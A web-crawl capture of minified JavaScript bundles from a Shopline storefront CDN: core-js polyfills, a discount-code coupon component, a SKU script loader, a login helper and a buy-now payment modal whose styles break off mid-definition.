r=Ws(this),e=arguments.length<2,n=e?void 0:arguments[1],o=0;if(zs(r,(function(r){e?(e=!1,n=r):n=t(n,r,o),o++}),{IS_RECORD:!0}),e)throw new Gs("Reduce of empty iterator with no initial value");return n}});var Js=gc,Hs=vt,Vs=Rr,Ys=ci;qn({target:"Iterator",proto:!0,real:!0},{some:function(t){Vs(this),Hs(t);var r=Ys(this),e=0;return Js(r,(function(r,n){if(t(r,e++))return n()}),{IS_RECORD:!0,INTERRUPTED:!0}).stopped}});var qs=f;qn({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return qs(URL.prototype.toString,this)}});var Xs=TypeError,Ks=function(t,r){if(t<r)throw new Xs("Not enough arguments");return t},Qs=Ve,Zs=O,tl=Po,rl=Ks,el=URLSearchParams,nl=el.prototype,ol=Zs(nl.append),il=Zs(nl.delete),ul=Zs(nl.forEach),al=Zs([].push),cl=new el("a=1&a=2&b=3");cl.delete("a",1),cl.delete("b",void 0),cl+""!="a=2"&&Qs(nl,"delete",(function(t){var r=arguments.length,e=r<2?void 0:arguments[1];if(r&&void 0===e)return il(this,t);var n=[];ul(this,(function(t,r){al(n,{key:r,value:t})})),rl(r,1);for(var o,i=tl(t),u=tl(e),a=0,c=0,f=!1,s=n.length;a<s;)o=n[a++],f||o.key===i?(f=!0,il(this,o.key)):c++;for(;c<s;)(o=n[c++]).key===i&&o.value===u||ol(this,o.key,o.value)}),{enumerable:!0,unsafe:!0});var fl=Ve,sl=O,ll=Po,pl=Ks,hl=URLSearchParams,vl=hl.prototype,yl=sl(vl.getAll),dl=sl(vl.has),gl=new hl("a=1");!gl.has("a",2)&&gl.has("a",void 0)||fl(vl,"has",(function(t){var r=arguments.length,e=r<2?void 0:arguments[1];if(r&&void 0===e)return dl(this,t);var n=yl(this,t);pl(r,1);for(var o=ll(e),i=0;i<n.length;)if(n[i++]===o)return!0;return!1}),{enumerable:!0,unsafe:!0});var bl=i,wl=O,ml=zf,Ol=URLSearchParams.prototype,Sl=wl(Ol.forEach);bl&&!("size"in Ol)&&ml(Ol,"size",{get:function(){var t=0;return Sl(this,(function(){t++})),t},configurable:!0,enumerable:!0});


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/index-chunk-06791593.js
body_size: 5109
content:
import{n as v,y as H,m as B,o as P,a as j,b as q}from"./index-568f8d5b.js";import{c as Y}from"./WheelRotorLeftPointer.module-chunk-ac7ae64b.js";import{u as J,a as Q}from"./useCopyDiscountCode-chunk-988e77da.js";import{i as k,e as s}from"./App-chunk-363697f5.js";import{C as X}from"./CopyIcon-chunk-edbc9e23.js";function ee(e){var t=v(e);return t.current=e,t}var te=function(t){var n=ee(t);H(function(){return function(){n.current()}},[])};const T=te;function ne(e){var t=v(0),n=B(e),r=k(n,2),i=r[0],o=r[1],a=P(function(u){cancelAnimationFrame(t.current),t.current=requestAnimationFrame(function(){o(u)})},[]);return T(function(){cancelAnimationFrame(t.current)}),[i,a]}var re=!!(typeof window<"u"&&window.document&&window.document.createElement);const W=re;function L(e,t){if(!!W){if(!e)return t;var n;return typeof e=="function"?n=e():"current"in e?n=e.current:n=e,n}}function V(e,t){if(e===t)return!0;for(var n=0;n<e.length;n++)if(!Object.is(e[n],t[n]))return!1;return!0}var ie=function(t){var n=function(i,o,a){var u=v(!1),c=v([]),h=v([]),f=v();t(function(){var l=Array.isArray(a)?a:[a],p=l.map(function(w){return L(w)});if(!u.current){u.current=!0,c.current=p,h.current=o,f.current=i();return}if(p.length!==c.current.length||!V(p,c.current)||!V(o,h.current)){var _;(_=f.current)===null||_===void 0||_.call(f),c.current=p,h.current=o,f.current=i()}}),T(function(){var l;(l=f.current)===null||l===void 0||l.call(f),u.current=!1})};return n};const Z=ie;var oe=Z(H);const se=oe;var N=function(){if(typeof Map<"u")return Map;function e(t,n){var r=-1;return t.some(function(i,o){return i[0]===n?(r=o,!0):!1}),r}return function(){function t(){this.__entries__=[]}return Object.defineProperty(t.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),t.prototype.get=function(n){var r=e(this.__entries__,n),i=this.__entries__[r];return i&&i[1]},t.prototype.set=function(n,r){var i=e(this.__entries__,n);~i?this.__entries__[i][1]=r:this.__entries__.push([n,r])},t.prototype.delete=function(n){var r=this.__entries__,i=e(r,n);~i&&r.splice(i,1)},t.prototype.has=function(n){return!!~e(this.__entries__,n)},t.prototype.clear=function(){this.__entries__.splice(0)},t.prototype.forEach=function(n,r){r===void 0&&(r=null);for(var i=0,o=this.__entries__;i<o.length;i++){var a=o[i];n.call(r,a[1],a[0])}},t}()}(),O=typeof window<"u"&&typeof document<"u"&&window.document===document,C=function(){return typeof global<"u"&&global.Math===Math?global:typeof self<"u"&&self.Math===Math?self:typeof window<"u"&&window.Math===Math?window:Function("return this")()}(),ae=function(){return typeof requestAnimationFrame=="function"?requestAnimationFrame.bind(C):function(e){return setTimeout(function(){return e(Date.now())},1e3/60)}}(),ce=2;function ue(e,t){var n=!1,r=!1,i=0;function o(){n&&(n=!1,e()),r&&u()}function a(){ae(o)}function u(){var c=Date.now();if(n){if(c-i<ce)return;r=!0}else n=!0,r=!1,setTimeout(a,t);i=c}return u}var fe=20,he=["top","right","bottom","left","width","height","size","weight"],le=typeof MutationObserver<"u",de=function(){function e(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=ue(this.refresh.bind(this),fe)}return e.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},e.prototype.removeObserver=function(t){var n=this.observers_,r=n.indexOf(t);~r&&n.splice(r,1),!n.length&&this.connected_&&this.disconnect_()},e.prototype.refresh=function(){var t=this.updateObservers_();t&&this.refresh()},e.prototype.updateObservers_=function(){var t=this.observers_.filter(function(n){return n.gatherActive(),n.hasActive()});return t.forEach(function(n){return n.broadcastActive()}),t.length>0},e.prototype.connect_=function(){!O||this.connected_||(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),le?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},e.prototype.disconnect_=function(){!O||!this.connected_||(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},e.prototype.onTransitionEnd_=function(t){var n=t.propertyName,r=n===void 0?"":n,i=he.some(function(o){return!!~r.indexOf(o)});i&&this.refresh()},e.getInstance=function(){return this.instance_||(this.instance_=new e),this.instance_},e.instance_=null,e}(),z=function(e,t){for(var n=0,r=Object.keys(t);n<r.length;n++){var i=r[n];Object.defineProperty(e,i,{value:t[i],enumerable:!1,writable:!1,configurable:!0})}return e},g=function(e){var t=e&&e.ownerDocument&&e.ownerDocument.defaultView;return t||C},G=E(0,0,0,0);function R(e){return parseFloat(e)||0}function S(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return t.reduce(function(r,i){var o=e["border-"+i+"-width"];return r+R(o)},0)}function ve(e){for(var t=["top","right","bottom","left"],n={},r=0,i=t;r<i.length;r++){var o=i[r],a=e["padding-"+o];n[o]=R(a)}return n}function pe(e){var t=e.getBBox();return E(0,0,t.width,t.height)}function _e(e){var t=e.clientWidth,n=e.clientHeight;if(!t&&!n)return G;var r=g(e).getComputedStyle(e),i=ve(r),o=i.left+i.right,a=i.top+i.bottom,u=R(r.width),c=R(r.height);if(r.boxSizing==="border-box"&&(Math.round(u+o)!==t&&(u-=S(r,"left","right")+o),Math.round(c+a)!==n&&(c-=S(r,"top","bottom")+a)),!ge(e)){var h=Math.round(u+o)-t,f=Math.round(c+a)-n;Math.abs(h)!==1&&(u-=h),Math.abs(f)!==1&&(c-=f)}return E(i.left,i.top,u,c)}var me=function(){return typeof SVGGraphicsElement<"u"?function(e){return e instanceof g(e).SVGGraphicsElement}:function(e){return e instanceof g(e).SVGElement&&typeof e.getBBox=="function"}}();function ge(e){return e===g(e).document.documentElement}function be(e){return O?me(e)?pe(e):_e(e):G}function we(e){var t=e.x,n=e.y,r=e.width,i=e.height,o=typeof DOMRectReadOnly<"u"?DOMRectReadOnly:Object,a=Object.create(o.prototype);return z(a,{x:t,y:n,width:r,height:i,top:n,right:t+r,bottom:i+n,left:t}),a}function E(e,t,n,r){return{x:e,y:t,width:n,height:r}}var Ce=function(){function e(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=E(0,0,0,0),this.target=t}return e.prototype.isActive=function(){var t=be(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},e.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},e}(),Re=function(){function e(t,n){var r=we(n);z(this,{target:t,contentRect:r})}return e}(),Ee=function(){function e(t,n,r){if(this.activeObservations_=[],this.observations_=new N,typeof t!="function")throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=n,this.callbackCtx_=r}return e.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if(!(typeof Element>"u"||!(Element instanceof Object))){if(!(t instanceof g(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var n=this.observations_;n.has(t)||(n.set(t,new Ce(t)),this.controller_.addObserver(this),this.controller_.refresh())}},e.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if(!(typeof Element>"u"||!(Element instanceof Object))){if(!(t instanceof g(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var n=this.observations_;!n.has(t)||(n.delete(t),n.size||this.controller_.removeObserver(this))}},e.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},e.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach(function(n){n.isActive()&&t.activeObservations_.push(n)})},e.prototype.broadcastActive=function(){if(!!this.hasActive()){var t=this.callbackCtx_,n=this.activeObservations_.map(function(r){return new Re(r.target,r.broadcastRect())});this.callback_.call(t,n,t),this.clearActive()}},e.prototype.clearActive=function(){this.activeObservations_.splice(0)},e.prototype.hasActive=function(){return this.activeObservations_.length>0},e}(),F=typeof WeakMap<"u"?new WeakMap:new N,I=function(){function e(t){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=de.getInstance(),r=new Ee(t,n,this);F.set(this,r)}return e}();["observe","unobserve","disconnect"].forEach(function(e){I.prototype[e]=function(){var t;return(t=F.get(this))[e].apply(t,arguments)}});var ye=function(){return typeof C.ResizeObserver<"u"?C.ResizeObserver:I}(),Oe=Z(j);const De=Oe;var He=W?De:se;const Me=He;function xe(e){var t=ne(),n=k(t,2),r=n[0],i=n[1];return Me(function(){var o=L(e);if(!!o){var a=new ye(function(u){u.forEach(function(c){var h=c.target,f=h.clientWidth,l=h.clientHeight;i({width:f,height:l})})});return a.observe(o),function(){a.disconnect()}}},[],e),r}var D=(e=>(e.BACKGROUND="BACKGROUND",e.BACKGROUND_BORDER_DASHED="BACKGROUND_BORDER_DASHED",e.BORDER_DASHED="BORDER_DASHED",e.BORDER_COLOR_INNER_BORDER_DASHED="BORDER_COLOR_INNER_BORDER_DASHED",e))(D||{});const Ae=({bgColor:e="#FFE8CA",borderColor:t="#DA2F0C",dashedColor:n="#000",type:r="BACKGROUND"})=>r==="BACKGROUND"?s("svg",{width:"100%",height:"100%",viewBox:"0 0 256 56",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:s("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 8C0 3.58172 3.58172 0 8 0H248C252.418 0 256 3.58172 256 8V20C251.582 20 248 23.5817 248 28C248 32.4183 251.582 36 256 36V48C256 52.4183 252.418 56 248 56H8C3.58172 56 0 52.4183 0 48V36C4.41828 36 8 32.4183 8 28C8 23.5817 4.41828 20 0 20V8Z",fill:e})}):r==="BORDER_DASHED"?s("svg",{width:"100%",height:"100%",viewBox:"0 0 240 52",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:s("rect",{x:"0.5",y:"0.5",width:"239",height:"51",rx:"1.5",stroke:t,strokeLinecap:"round",strokeDasharray:"4 4"})}):r==="BACKGROUND_BORDER_DASHED"?s("svg",{width:"100%",height:"100%",viewBox:"0 0 256 56",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[s("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 8C0 3.58172 3.58172 0 8 0H248C252.418 0 256 3.58172 256 8V20C251.476 20 247.808 23.5817 247.808 28C247.808 32.4183 251.476 36 256 36V48C256 52.4183 252.418 56 248 56H8C3.58172 56 0 52.4183 0 48V36C4.52432 36 8.192 32.4183 8.192 28C8.192 23.5817 4.52432 20 0 20V8Z",fill:e}),s("line",{x1:"25",y1:"11",x2:"25",y2:"46",stroke:n,strokeWidth:"2",strokeDasharray:"2 2"}),s("line",{x1:"227",y1:"11",x2:"227",y2:"46",stroke:n,strokeWidth:"2",strokeDasharray:"2 2"})]}):r==="BORDER_COLOR_INNER_BORDER_DASHED"?s("svg",{width:"256",height:"57",viewBox:"0 0 256 57",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[s("mask",{id:"path-1-inside-1_2674_27379",fill:"white",children:s("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 8.49976C0 4.08148 3.58172 0.499756 8 0.499756H248C252.418 0.499756 256 4.08148 256 8.49976V20.4998C251.582 20.4998 248 24.0815 248 28.4998C248 32.918 251.582 36.4998 256 36.4998V48.4998C256 52.918 252.418 56.4998 248 56.4998H8C3.58172 56.4998 0 52.918 0 48.4998V36.4998C4.41828 36.4998 8 32.918 8 28.4998C8 24.0815 4.41828 20.4998 0 20.4998V8.49976Z"})}),s("path",{d:"M256 20.4998V22.4998H258V20.4998H256ZM256 36.4998H258V34.4998H256V36.4998ZM0 36.4998V34.4998H-2V36.4998H0ZM0 20.4998H-2V22.4998H0V20.4998ZM8 -1.50024C2.47715 -1.50024 -2 2.97691 -2 8.49976H2C2 5.18605 4.68629 2.49976 8 2.49976V-1.50024ZM248 -1.50024H8V2.49976H248V-1.50024ZM258 8.49976C258 2.97691 253.523 -1.50024 248 -1.50024V2.49976C251.314 2.49976 254 5.18605 254 8.49976H258ZM258 20.4998V8.49976H254V20.4998H258ZM250 28.4998C250 25.186 252.686 22.4998 256 22.4998V18.4998C250.477 18.4998 246 22.9769 246 28.4998H250ZM256 34.4998C252.686 34.4998 250 31.8135 250 28.4998H246C246 34.0226 250.477 38.4998 256 38.4998V34.4998ZM258 48.4998V36.4998H254V48.4998H258ZM248 58.4998C253.523 58.4998 258 54.0226 258 48.4998H254C254 51.8135 251.314 54.4998 248 54.4998V58.4998ZM8 58.4998H248V54.4998H8V58.4998ZM-2 48.4998C-2 54.0226 2.47715 58.4998 8 58.4998V54.4998C4.68629 54.4998 2 51.8135 2 48.4998H-2ZM-2 36.4998V48.4998H2V36.4998H-2ZM6 28.4998C6 31.8135 3.31371 34.4998 0 34.4998V38.4998C5.52285 38.4998 10 34.0226 10 28.4998H6ZM0 22.4998C3.31371 22.4998 6 25.186 6 28.4998H10C10 22.9769 5.52285 18.4998 0 18.4998V22.4998ZM-2 8.49976V20.4998H2V8.49976H-2Z",fill:t,mask:"url(#path-1-inside-1_2674_27379)"}),s("line",{x1:"23",y1:"12",x2:"23",y2:"46",stroke:n,strokeWidth:"2",strokeDasharray:"3 3"}),s("line",{x1:"235",y1:"12",x2:"235",y2:"46",stroke:n,strokeWidth:"2",strokeDasharray:"3 3"})]}):s("svg",{width:"100%",height:"100%",viewBox:"0 0 256 56",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:s("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 8C0 3.58172 3.58172 0 8 0H248C252.418 0 256 3.58172 256 8V20C251.582 20 248 23.5817 248 28C248 32.4183 251.582 36 256 36V48C256 52.4183 252.418 56 248 56H8C3.58172 56 0 52.4183 0 48V36C4.41828 36 8 32.4183 8 28C8 23.5817 4.41828 20 0 20V8Z",fill:e})}),Ve=({color:e="#D22D24",bgColor:t="",scale:n=1})=>t?s("svg",{width:20*n,height:20*n,viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[s("circle",{opacity:"0.1",cx:"10",cy:"10",r:"10",fill:t}),s("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M5.45459 6.36319V9.623C5.45459 9.8641 5.55037 10.0953 5.72086 10.2658L10.2663 14.8113C10.6213 15.1663 11.1969 15.1663 11.552 14.8113L14.8118 11.5515C15.1668 11.1965 15.1668 10.6208 14.8118 10.2658L10.2663 5.72037C10.0958 5.54988 9.86459 5.4541 9.62349 5.4541H6.36368C5.8616 5.4541 5.45459 5.86112 5.45459 6.36319ZM8.18182 9.09042C8.6839 9.09042 9.09091 8.68341 9.09091 8.18133C9.09091 7.67925 8.6839 7.27224 8.18182 7.27224C7.67974 7.27224 7.27273 7.67925 7.27273 8.18133C7.27273 8.68341 7.67974 9.09042 8.18182 9.09042Z",fill:e})]}):s("svg",{width:12*n,height:12*n,viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:s("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.0288 5.44651C1.01062 5.59875 1.0633 5.75092 1.17172 5.85934L6.1054 10.793C6.49593 11.1835 7.12909 11.1835 7.51962 10.793L10.7929 7.51974C11.1834 7.12921 11.1834 6.49605 10.7929 6.10552L5.85922 1.17184C5.7508 1.06342 5.59863 1.01074 5.44639 1.02892L1.89057 1.4535C1.6614 1.48086 1.48074 1.66152 1.45337 1.89069L1.0288 5.44651ZM4.00001 3.00013C4.55229 3.00013 5.00001 3.44785 5.00001 4.00013C5.00001 4.55241 4.55229 5.00013 4.00001 5.00013C3.44772 5.00013 3.00001 4.55241 3.00001 4.00013C3.00001 3.44785 3.44772 3.00013 4.00001 3.00013Z",fill:e})}),Se="_borderContent_1ae5k_1",Be="_backgroundSvg_1ae5k_10",ke="_content_1ae5k_15",Te="_tag_1ae5k_24",We="_discountCode_1ae5k_28",Le="_copy_1ae5k_36",m={borderContent:Se,backgroundSvg:Be,content:ke,tag:Te,discountCode:We,copy:Le},Ie=({discountCode:e,tostMessage:t,backgroundColor:n,borderColor:r,dashedColor:i,copyColor:o,tagBg:a,tagColor:u,type:c,style:h,hiddenTag:f=!0,className:l})=>{const{t:p}=J(),_=v(),w=xe(_),{handleCopyDiscount:$}=Q(),[d,M]=B(1),U=()=>{$(e,{tostMessage:p(t)})};H(()=>{const y=c==="BORDER_DASHED"?240:256,b=c==="BORDER_DASHED"?52:56,{width:x,height:A}=w||{width:y,height:b};x/A>y/b?M(A/b):M(x/y/b*b)},[c,w]);const K=q(()=>c===D.BACKGROUND_BORDER_DASHED?`${130*d}px`:c===D.BORDER_COLOR_INNER_BORDER_DASHED?`${150*d}px`:`${155*d}px`,[d,c]);return s("div",{ref:_,className:Y(m.borderContent,l),children:[s("div",{className:m.backgroundSvg,children:s(Ae,{bgColor:n,borderColor:r,dashedColor:i,type:c})}),s("div",{className:m.content,children:[f&&s("span",{className:m.tag,children:s(Ve,{scale:d,color:u,bgColor:a})}),s("span",{className:m.discountCode,style:{...h,fontSize:`${16*d}px`,maxWidth:K},children:e}),s("span",{className:m.copy,onClick:U,children:s(X,{scale:d,color:o})})]})]})};export{Ie as D,D as a,xe as b,ee as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/202511120332088/sku-multi-index.js
body_size: 546
content:
function E(){import.meta.url,import("_").catch(()=>1);async function*e(){}}const d="modulepreload",f=function(e){return"https://cdn.myshopline.com/t/layout/plugin/202511120332088/"+e},u={},l=function(n,c,m){if(!c||c.length===0)return n();const a=document.getElementsByTagName("link");return Promise.all(c.map(t=>{if(t=f(t),t in u)return;u[t]=!0;const r=t.endsWith(".css"),h=r?'[rel="stylesheet"]':"";if(!!m)for(let o=a.length-1;o>=0;o--){const s=a[o];if(s.href===t&&(!r||s.rel==="stylesheet"))return}else if(document.querySelector(`link[href="${t}"]${h}`))return;const i=document.createElement("link");if(i.rel=r?"stylesheet":d,r||(i.as="script",i.crossOrigin=""),i.href=t,document.head.appendChild(i),r)return new Promise((o,s)=>{i.addEventListener("load",o),i.addEventListener("error",()=>s(new Error(`Unable to preload CSS for ${t}`)))})})).then(()=>n())},_=()=>{window.magpieBridge||(window.magpieBridge={})};function p(){var n;return((n=window.Shopline)==null?void 0:n.themeTypeVersion)>=2.1}function g(){var n;const e=(n=window.Shopline)==null?void 0:n.themeTypeVersion;return e>=3&&e<4}_();const w=async()=>{if(p())if(g()){const e=(await l(()=>import("./sku-multi-chunk-index2.js"),["sku-multi-chunk-index2.js","sku-multi-chunk-index4.js","assets/index-1f3978e5.css","sku-multi-chunk-defineCustomElement.js","assets/index-ecace88c.css"])).default;e()}else{const e=(await l(()=>import("./sku-multi-chunk-index3.js"),["sku-multi-chunk-index3.js","sku-multi-chunk-index4.js","assets/index-1f3978e5.css","sku-multi-chunk-defineCustomElement.js","assets/index-d9a31544.css"])).default;e()}else{const e=(await l(()=>import("./sku-multi-chunk-index.js"),["sku-multi-chunk-index.js","sku-multi-chunk-index4.js","assets/index-1f3978e5.css","assets/index-42eb464c.css"])).default;e()}};w();export{E as __vite_legacy_guard,_ as i};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/customer-chunk-6f935896.js
body_size: 110
content:
import{aj as t,ax as r,y as e}from"./index-ded8c5db.js";const m=({data:i,onSuccess:o,onError:a},n)=>{if(t){o==null||o(),r(n?e.SIGN_IN:e.SIGN_UP,{redirectUrl:encodeURIComponent(window.location.href)});return}window.Shopline.event.emit("Customer::LoginModal",{data:i,onSuccess:o,onError:a})};export{m as o};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/useBuyNow-chunk-bd973346.js
body_size: 4237
content:
import{p as _,T as U,n as q,az as D,P as O,r as L,F as Y,ao as B}from"./index-ded8c5db.js";import{t as i,v as nt,x as F,o,s as it,aK as W,af as K,E as st,P as G,ab as at,ag as dt,aL as ct,G as $,D as P}from"./App-chunk-88cbdb79.js";import{E as lt}from"./index-chunk-d69b2ddd.js";import{C as ut}from"./CloseIcon-chunk-03fee2af.js";import{P as j,g as pt}from"./PaymentMethodCheckIcon-chunk-beefb4ab.js";import{B as mt}from"./index-chunk-e458445c.js";import{P as J}from"./index-chunk-87dfd7d6.js";import{S as ft,j as bt}from"./jquery-chunk-9f58a2dc.js";import{I as gt}from"./index-chunk-b47c623d.js";import{u as ht}from"./useCustomUrl-chunk-dd0bfc11.js";const Q=i.span`
  color: rgba(0, 0, 0, 0.6);
  font-size: 14px;
  font-family: PingFang SC;
  font-style: normal;
  font-weight: 400;
  line-height: 1.4;
  word-break: break-word;
`,xt=i.div`
  padding: 20px 16px;

  .member-buy-now {
    color: ${({theme:t})=>t.btnText};
  }
`,M=i.div`
  display: flex;
  align-items: center;
  gap: 12px;
  align-self: stretch;
  color: ${({theme:t})=>t.theme==="light"?"#000":"#fff"};
`;M.Text=i.span`
  flex: 1 0 0;
  font-size: 16px;
  font-style: normal;
  font-weight: 700;
  line-height: 1.4;
`;M.Close=i.span`
  cursor: pointer;
`;const y=i.div`
  margin-top: 21px;
  margin-bottom: 28px;
`;y.Item=i.div`
  padding: 20px 16px;
  border-radius: 8px;
  text-align: left;
  border-width: 2px;
  border-style: solid;
  border-color: ${({theme:t})=>t.theme==="light"?"#f3f3f2":"rgba(255, 255, 255, 0.30)"};
  cursor: pointer;

  &.active {
    border-color: ${({theme:t})=>t.primary};
    background-color: ${({theme:t})=>nt(t.primary,.1)};
  }

  & + & {
    margin-top: 12px;
  }
`;y.Item.Title=i(Q.withComponent("p"))`
  margin: 0;
  color: ${({theme:t})=>t.theme==="light"?"rgba(31, 30, 30, 0.65)":"rgba(255, 255, 255, 0.65)"};
  font-size: 16px;
  font-weight: 600;

  ${y.Item}.active & {
    color: ${({theme:t})=>t.title};
  }
`;y.Item.Content=i(Q.withComponent("p"))`
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0;
  color: ${({theme:t})=>t.description};

  .member-icon-container {
    visibility: ${({showIcon:t})=>t?"inherit":"hidden"};
  }
`;const yt=({style:t,onBuyNow:c,onClose:f,onCheckChange:a,loading:s=!1})=>{const[n,p]=_(!0),{tr:d}=F(),u=U(m=>{p(m),a==null||a(m)},[]);return o(xt,{style:t,children:[o(M,{children:[o(M.Text,{children:d("member.pay.methods")}),o(M.Close,{onClick:f,children:o(ut,{})})]}),o(y,{children:[o(y.Item,{onClick:()=>u(!1),className:n?"":"active",children:[o(y.Item.Title,{children:d("member.subscription.normal")}),o(y.Item.Content,{showIcon:!n,children:[d("member.subscription.normal.desc"),o(j,{})]})]}),o(y.Item,{onClick:()=>u(!0),className:n?"active":"",children:[o(y.Item.Title,{children:d("member.subscription.auto")}),o(y.Item.Content,{showIcon:n,children:[d("member.subscription.auto.desc"),o(j,{})]})]})]}),o(mt,{size:"large",className:"member-buy-now",loading:s,block:!0,onClick:()=>c(n),children:d("member.pay.buyNow")})]})},wt=i.div`
  border-radius: 4px;
  margin-bottom: 32px;
`,kt=i.div`
  display: flex;
  align-items: center;
`,It=i.div``,Ct=i.a`
  font-style: normal;
  font-weight: 600;
  font-size: 14px;
  line-height: 1.4;
  text-decoration: underline !important;
  color: #000;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 2;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  margin-bottom: 8px;
`,Pt=i.div`
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.4;
  color: #666;
  margin-bottom: 8px;
`,_t=i.div`
  font-style: normal;
  font-weight: 500;
  font-size: 16px;
  line-height: 1.4;
  display: inline-block;
  word-break: break-all;
  color: ${({theme:t})=>t==null?void 0:t.productCardSku};
`,Et=i.div`
  font-size: 0;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  flex-direction: column;
  font-style: normal;
  position: relative;
  text-decoration: none;
  padding-bottom: 100%;
  background-color: #f7f8fb;
  border-radius: 4px;
  & img {
    border-radius: 4px;
    transition: height 0.4s ease;
    height: 100%;
    position: absolute !important;
    top: 0;
    object-fit: contain;
    width: 100%;
  }
`,Tt=i.div`
  position: relative;
  overflow: visible !important;
  width: 108px;
  height: 108px;
  margin-right: 16px;
  flex-shrink: 0;
`,Lt=t=>{const{price:c,img:f,name:a,productId:s,skuId:n,productUrl:p}=t,{url:d,run:u}=ht(s,{type:"product",manual:!0});return q(()=>{s&&!p&&u()},[s,p,u]),o(wt,{children:o(kt,{children:[o(Tt,{children:o("a",{target:"_blank",rel:"noreferrer",href:D(`${d||p}${n?`?skuId=${n}`:""}`),children:o(Et,{children:o(gt,{src:f})})})}),o(It,{children:[o(Ct,{target:"_blank",rel:"noreferrer",href:D(`${d||p}${n?`?skuId=${n}`:""}`),children:a}),t.skuName&&o(Pt,{children:t.skuName}),o(_t,{dangerouslySetInnerHTML:{__html:c}})]})]})})},Mt=i.div`
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin-bottom: 16px;
`,Rt=i.div`
  font-size: 18px;
  font-weight: 600;
  margin: 0;
`,St=i.button`
  background: none;
  border: none;
  padding: 4px;
  cursor: pointer;
  color: #666;
  transition: color 0.2s;

  &:hover {
    color: #333;
  }
`,Nt=i.div`
  margin-top: 32px;
  display: flex;
  gap: 12px;
`,vt=i.button`
  flex: 1;
  padding: 11px 24px;
  border-radius: 30px;
  cursor: pointer;
  border: none;
  color: #fff;
  background: #73533a;
  font-weight: 700;
  font-size: 16px;
  transition: opacity 0.2s;

  &:hover:not(:disabled) {
    opacity: 0.9;
  }

  &:disabled {
    opacity: 0.5;
    cursor: not-allowed;
  }
`,Bt=it`
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
`,$t=i.div`
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 200px;
  padding: 40px 0;
`,qt=i.div`
  width: 40px;
  height: 40px;
  border: 3px solid #f3f3f3;
  border-top: 3px solid #73533a;
  border-radius: 50%;
  animation: ${Bt} 0.8s linear infinite;
`;i.div`
  text-align: center;
  padding: 40px 20px;
  color: #999;
  font-size: 14px;
  line-height: 1.5;
